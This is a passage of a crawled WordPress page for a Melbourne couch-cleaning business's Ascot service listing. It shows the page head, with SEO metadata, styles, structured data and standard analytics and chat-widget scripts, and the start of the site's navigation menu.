

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://regalcouchcleaning.com.au/vic/couch-cleaning-ascot-3364/
body_size: 23682
content:
<!DOCTYPE html>
<html lang="en-AU">
	<head>
	    		<!-- Yandex Metrika or any other analytics script for non-Tailwind templates -->
		<script type="text/javascript">
			(function(m,e,t,r,i,k,a){
				m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
				m[i].l=1*new Date();
				for (var j = 0; j < document.scripts.length; j++) {
					if (document.scripts[j].src === r) { return; }
				}
				k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
			})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
	
			ym(95004377, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true,
				ecommerce:"dataLayer"
			});
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/95004377" style="position:absolute; left:-9999px;" alt="Regal Couch cleaning" /></div></noscript>
	
	<meta charset="UTF-8">
	<meta name="google-site-verification" content="JfVB_wXLjuIfLq-vRkEIG1eNA3FitcCtisGNfXh0DfQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Couch Cleaning Ascot | 24*7 Emergency Sofa Cleaners</title>
	<meta name="description" content="Regal Couch Cleaning Provide Professional Couch Cleaning Ascot Services. Contact Us Today and Book Your Appointment for Upholstery Cleaning Ascot for Your Home and Office." />
	<link rel="canonical" href="https://regalcouchcleaning.com.au/vic/couch-cleaning-ascot-3364/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Couch Cleaning Ascot | 24*7 Emergency Sofa Cleaners" />
	<meta property="og:description" content="Regal Couch Cleaning Provide Professional Couch Cleaning Ascot Services. Contact Us Today and Book Your Appointment for Upholstery Cleaning Ascot for Your Home and Office." />
	<meta property="og:url" content="https://regalcouchcleaning.com.au/vic/couch-cleaning-ascot-3364/" />
	<meta property="og:site_name" content="Regal Couch Cleaning" />
	<meta property="article:published_time" content="2023-02-14T05:23:13+00:00" />
	<meta property="article:modified_time" content="2023-12-18T09:27:37+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #007bff;--wp--preset--color--indigo: #6610f2;--wp--preset--color--purple: #5533ff;--wp--preset--color--pink: #e83e8c;--wp--preset--color--red: #dc3545;--wp--preset--color--orange: #fd7e14;--wp--preset--color--yellow: #ffc107;--wp--preset--color--green: #28a745;--wp--preset--color--teal: #20c997;--wp--preset--color--cyan: #17a2b8;--wp--preset--color--gray: #6c757d;--wp--preset--color--gray-dark: #343a40;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ai-content-generator-front-page-css' href='https://regalcouchcleaning.com.au/wp-content/plugins/ai-multi-section-content-fixed/assets/css/front-page-styles.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.min.css?ver=5.3.0' media='all' />
<link rel='stylesheet' id='fdp-popup-css-css' href='https://regalcouchcleaning.com.au/wp-content/plugins/festival-discount-popup-3/assets/css/popup.css?ver=1.218' media='all' />
<link rel='stylesheet' id='understrap-styles-css' href='https://regalcouchcleaning.com.au/wp-content/uploads/2020/10/styles-bundle-11.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://regalcouchcleaning.com.au/wp-content/themes/customstrap/style/custom.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://regalcouchcleaning.com.au/wp-content/themes/customstrap/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://regalcouchcleaning.com.au/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='rich-reviews-css' href='https://regalcouchcleaning.com.au/wp-content/plugins/rich-reviews/css/rich-reviews.css?ver=6.6.4' media='all' />
<script src="https://regalcouchcleaning.com.au/wp-content/themes/customstrap/style/custom.js?ver=6.6.4" id="custom-js-js"></script>
<script src="https://regalcouchcleaning.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://regalcouchcleaning.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="rich-reviews-js-extra">
var php_vars = {"excerpt_length":"150","maybe_some_other_stuff":"Probably Not"};
var translation = {"read_more":"Read More","less":"Less"};
</script>
<script src="https://regalcouchcleaning.com.au/wp-content/plugins/rich-reviews/js/rich-reviews.js?ver=6.6.4" id="rich-reviews-js"></script>
<link rel="https://api.w.org/" href="https://regalcouchcleaning.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://regalcouchcleaning.com.au/wp-json/wp/v2/posts/32818" /><!-- Start of  Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=dbf334ed-dcb6-4fef-a40d-62d702c9bf1a"> </script>
<!-- End of  Zendesk Widget script --><meta name="google-site-verification" content="ET8kM4LQ6DKVURAKlc-lD326F6otmEr9WqHdkLaGPYI" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190063878-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190063878-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 395442543 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-395442543"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-395442543');
</script>
<script>
  gtag('config', 'AW-395442543/f46nCMfG5v0BEO_yx7wB', {
    'phone_conversion_number': '0488846853'
  });
</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4XWLL8');</script>
<!-- End Google Tag Manager -->



    <style>
        html:not(.js-enabled) form.contact-form-7 {
            display: none;
        }
    </style>
    <meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Regal Couch Cleaning - ">

<!-- Schema & Structured Data For WP v1.53 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/regalcouchcleaning.com.au\/vic\/couch-cleaning-ascot-3364\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/regalcouchcleaning.com.au","name":"Regal Couch Cleaning"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/regalcouchcleaning.com.au\/category\/vic\/","name":"VIC"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/regalcouchcleaning.com.au\/vic\/couch-cleaning-ascot-3364\/","name":"Couch Cleaning Ascot | 24*7 Emergency Sofa Cleaners"}}]}]
</script>

<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/PaUZzywIGwlCtBhFyKvggtHGmlhLeWDq",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"PaUZzywIGwlCtBhFyKvggtHGmlhLeWDq",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://regalcouchcleaning.com.au/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://regalcouchcleaning.com.au/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://regalcouchcleaning.com.au/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://regalcouchcleaning.com.au/wp-content/uploads/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.company-widget ul.nav.flex-column img {
    filter: brightness(10%);
    height: -webkit-fill-available;
}
.bg-primary\/10 {
    background-color: rgb(45 65 89 / 0.1);
}
ul#main-menu {
    visibility: visible;
}
.bg-primary\/5 {
    background-color: rgb(45 65 89 / 0.05);
}
.rounded-lg {
    border-radius: 16px;
}
.bg-primary\/90 {
    background-color: rgb(45 65 89 / 0.9);
}
img {display: inline-block;height: auto;max-width: 100%;border-style:none;}
			.header{display:grid;grid-template-columns: repeat(12, 1fr);font-family: Arial, sans-serif;padding-bottom:10px;}
			.logorcc{justify-self: center;align-self: center;padding:10px;} 
			.phonercc a,.quotercc a{text-decoration: none;vertical-align: middle;}
			.phonercc{align-self: start;justify-self: center;margin-bottom:0;margin-top:5px;font-weight:600;padding: 10px 20px 10px;border-radius: 15px;border:1px solid #2d4159;}
			.quotercc{align-self: start;justify-self: center;margin-bottom:0;margin-top:5px;font-weight:600;padding: 10px 20px 10px;border-radius: 15px;border:1px solid #2d4159;}
			.samercc{font-size: 1.2rem;align-self: center;justify-self: center;font-weight:600;padding: 10px 20px 10px;border-radius: 15px;margin-top:10px;}
			.wpcf7 .wpcf7-not-valid-tip{color:#ea5455 !important;}
			.wpcf7-response-output,.screen-reader-response{color:#ea5455 !important;}
			#wpcf7-f59-p15-o1.wpcf7 .screen-reader-response{color:#ea5455 !important;}
			#wpcf7-f59-p15-o1.wpcf7 .wpcf7-response-output{color:#ea5455 !important;}

			@media only screen and (max-width: 600px) {
				.logorcc{grid-area:1/1/2/13;}
				.phonercc{grid-area:3/1/4/7;justify-self: end;margin-top: 10px;margin-right:5px;padding:10px 30px 10px;}
				.quotercc{grid-area:3/7/4/13;justify-self: start;margin-top:10px;margin-left:5px;}
				.samercc{grid-area:2/2/3/12;margin-top:4%;}
				.phonercc,.quotercc{font-size:13px;}

			}

			@media only screen and (min-width: 600px) {
				.logorcc{grid-area:1/1/2/13;}
				.phonercc{grid-area:3/1/4/7;justify-self: end;margin-top: 10px;margin-right:5px;}
				.quotercc{grid-area:3/7/4/13;justify-self: start;margin-top:10px;margin-left:5px;padding: 10px 30px 10px;}
				.samercc{grid-area:2/2/3/12;}
				.phonercc,.quotercc{font-size:20px;}
			}

			@media only screen and (min-width: 768px) {
				.samercc{grid-area:2/5/3/9;padding-top:15px;}
				.phonercc{grid-area:2/1/3/5;}
				.quotercc{grid-area:2/9/3/13;}
			}

			@media only screen and (min-width: 992px) {
				.logorcc{grid-area: 1/1/2/5;}
				.phonercc{grid-area: 1/7/2/11;margin-right:10%;}
				.quotercc{grid-area: 1/10/2/13;margin-right:5%}
				.samercc{grid-area:1/5/2/9;margin-right:15%}
				.phonercc,.quotercc,.samercc{align-self: center;justify-self:end;font-size: 16px;}
			}

			@media only screen and (min-width: 1200px) {
				.phonercc{font-size:1.4rem;}  
				.quotercc{font-size:1.4rem;}
			}
.home-page-form h5 {
    color: #fff;
    margin-top: -12px !important;
    font-size: 20px !important;
}
.home-page-form h2 {
    color: #fff;
    font-size: 26px !important;
}
.home-page-form input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    height: 31px !important;
}
.home-page-form select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required.home-banner-selectpicker {
    height: 32px !important;
}
.home-page-form textarea.form-control, .wpcf7 textarea {
    height: 90px !important;
}
.sofa-red-ul li{
	width:100%;
}
.sofa-relible-box a {
    color: #fff;
}

.cta-box-section .booknowbox {
    display: flex;
    justify-content: space-around;
    align-items: baseline;
}
.cta-box-section {
    margin-top: -13px !important;
}
.lounge-list li {
    width: 100%;
}
.inner-top-title {
    color: #fff;
    font-size: 28px;
	font-weight:600;
}
.rounded-lg {
    display: flex;
    justify-content: center;
}
.rounded-lg .wpcf7-form-control {padding: 0.375rem 2.75rem !important;}
.post-template-Couch-Cleaning .breadcrum {
	display:none;
}
.sofa-stain-inner {
    padding: 50px 26px 5px !important;
}
@media only screen and (min-width: 301px) and  (max-width: 599px){.stain-section , .why-choose-inner-section {
 padding: 0px 20px !important;}
	.service-template h1 {
		width: 100% !important;}
	table {
    margin-bottom: 10px;
    border-collapse: collapse;
    width: 100%;
    overflow: scroll;
    margin-left: -11px;
}
	.booknowbox {
    display: flex;
    align-items: center;
    justify-content: space-evenly;
}
}
@media only screen and (min-width: 601px) and  (max-width: 900px){
	.service-template h1 {
    width: 100% !important;
    margin: 0;
    display: flex;
    justify-content: center !important;
}
		.booknowbox {
    display: flex;
    align-items: center;
    justify-content: space-evenly;
}
.stain-section , .why-choose-inner-section {
 padding: 0px 20px !important;}
}
.postid-1918 #breadcrumbs{
	display:none;
}
.postid-1918 .banner-inner-section {
    margin-top: -14px;
}
.service-template-page-generator-import .arpw-clearfix:before {
    left: 53px !important;}
.service-template #breadcrumbs{
	display:none;
}
.service-template .regalcouchcleaningcomau-related-links {
    display: block;}
@media only screen and (min-width: 998px) and  (max-width: 1089px){
	.samercc {
    grid-area: 1/5/2/8 !important;
    margin-right: 5% !important;
}
	.phonercc {
    grid-area: 1/7/2/10 !important;
    margin-right: 7% !important;
}
	.quotercc {
    grid-area: 1/9/2/13 !important;
    margin-right: 10% !important;
}
	
}
.service-template h1{
	    width: 50%;
    margin: 0;
    display: flex;
    justify-content: end;
}
.inner-left-arrow .arpw-clearfix:before {
    position: absolute;
    left: 54px !important;
}
.service_list .arpw-clearfix:before , .inner-blog-arrow .arpw-clearfix:before {
    left: 54px !important;}		</style>
			<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<script type="application/ld+json">
	{
		"@context": "https://www.schema.org",
		"@type": "Product",
		"brand": "Regal Couch Cleaning",
		"name": "Regal Couch Cleaning",
		"image": "https://regalcouchcleaning.com.au/wp-content/uploads/2020/09/regal-couch-cleaning-melbourne.svg",
		"description": "Regal Couch Cleaning Melbourne offers complete couch cleaning services across Melbourne at very affordable cost. Book our couch cleaner in Melbourne today!",
		"aggregateRating": {
			"@type": "aggregateRating",
			"ratingValue": "4.9",
			"reviewCount": "480"
		}
	}
	</script>
		</head>

	<body data-rsssl=1 class="post-template post-template-page-templates post-template-Couch-Cleaning post-template-page-templatesCouch-Cleaning-php single single-post postid-32818 single-format-standard wp-embed-responsive customstrap_header_navbar_position_ group-blog understrap-has-sidebar">
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4XWLL8" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
		
		<div class="site" id="page">
			<div class= "is_sticky" id="wrapper-navbar"  >
				<div class="header">
					<div class="logorcc hide-for-phone"><a href="https://regalcouchcleaning.com.au/"><img src="https://regalcouchcleaning.com.au/wp-content/uploads/2020/09/regal-couch-cleaning-melbourne.svg" width="400" height="100" alt="Regal Couch Cleaning Logo"></a></div>
					<div class="samercc bg-primary text-light"><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-shield-fill-check" fill="currentColor" xmlns="https://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M8 .5c-.662 0-1.77.249-2.813.525a61.11 61.11 0 0 0-2.772.815 1.454 1.454 0 0 0-1.003 1.184c-.573 4.197.756 7.307 2.368 9.365a11.192 11.192 0 0 0 2.417 2.3c.371.256.715.451 1.007.586.27.124.558.225.796.225s.527-.101.796-.225c.292-.135.636-.33 1.007-.586a11.191 11.191 0 0 0 2.418-2.3c1.611-2.058 2.94-5.168 2.367-9.365a1.454 1.454 0 0 0-1.003-1.184 61.09 61.09 0 0 0-2.772-.815C9.77.749 8.663.5 8 .5zm2.854 6.354a.5.5 0 0 0-.708-.708L7.5 8.793 6.354 7.646a.5.5 0 1 0-.708.708l1.5 1.5a.5.5 0 0 0 .708 0l3-3z"/></svg> Same day service</div>
					<div class="phonercc bg-success"><a href="tel:0488846853" class="text-primary"><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-telephone-fill" fill="currentColor" xmlns="https://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M2.267.98a1.636 1.636 0 0 1 2.448.152l1.681 2.162c.309.396.418.913.296 1.4l-.513 2.053a.636.636 0 0 0 .167.604L8.65 9.654a.636.636 0 0 0 .604.167l2.052-.513a1.636 1.636 0 0 1 1.401.296l2.162 1.681c.777.604.849 1.753.153 2.448l-.97.97c-.693.693-1.73.998-2.697.658a17.47 17.47 0 0 1-6.571-4.144A17.47 17.47 0 0 1 .639 4.646c-.34-.967-.035-2.004.658-2.698l.97-.969z"/></svg> 0488846853</a></div>
					<div class="quotercc bg-success"><a class="text-primary modal-link" href="#"><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-envelope-fill" fill="currentColor" xmlns="https://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M.05 3.555A2 2 0 0 1 2 2h12a2 2 0 0 1 1.95 1.555L8 8.414.05 3.555zM0 4.697v7.104l5.803-3.558L0 4.697zM6.761 8.83l-6.57 4.027A2 2 0 0 0 2 14h12a2 2 0 0 0 1.808-1.144l-6.57-4.027L8 9.586l-1.239-.757zm3.436-.586L16 11.801V4.697l-5.803 3.546z"/></svg> Express Booking</a></div>
				</div>
				<!-- Bootstrap Navigation Menu here -->
				<nav class="navbar navbar-expand-lg  navbar-dark bg-primary"> 
										<div class="container mobile-view" >
												<div class="mobile-header">
							<div class="logoc"><a href="https://regalcouchcleaning.com.au/"><img src="https://regalcouchcleaning.com.au/wp-content/uploads/2020/09/regal-couch-cleaning-melbourne.svg" width="400" height="100" alt="Regal Couch Cleaning Logo"></a></div>
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation"> Menu <span class="navbar-toggler-icon"></span>
							</button>
						</div>
					
						<!-- The WordPress Menu -->
						<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav ml-auto"><li   id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51 nav-item"><a title="Couch Cleaning Melbourne" href="https://regalcouchcleaning.com.au/" class="nav-link">Home</a></li>
<li   id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22 nav-item"><a title="About us" href="https://regalcouchcleaning.com.au/about-us/" class="nav-link">About us</a></li>
<li   id="menu-item-1904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1904 nav-item"><a title="Services" href="#" data-toggle="dropdown" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1904">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1904" >
	<li   id="menu-item-27532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27532 nav-item"><a title="Fabric Couch Cleaning Melbourne" href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning/" class="dropdown-item">Fabric Couch Cleaning Melbourne</a></li>
